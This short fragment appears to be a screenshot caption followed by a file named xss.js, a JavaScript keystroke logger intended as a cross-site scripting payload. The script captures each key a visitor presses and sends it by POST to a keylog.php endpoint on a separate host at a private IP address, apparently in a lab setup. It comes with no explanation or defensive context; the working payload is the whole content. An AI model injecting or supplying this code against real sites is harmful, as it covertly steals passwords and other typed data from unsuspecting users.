 Open
xss.js
/var/www/html
document.onkeypress = function(evt) {
evt = evt || window.event
key = String.fromCharCode(evt.charCode)
if (key) {
var http = new XMLHttpRequest();
var param = encodeURI(key)
http.open("POST","http://192.168.149.128/keylog.php",true);
http.setRequestHeader("Content-type","application/x-www-form-urlencoded");
http.send("key="+param);
}
}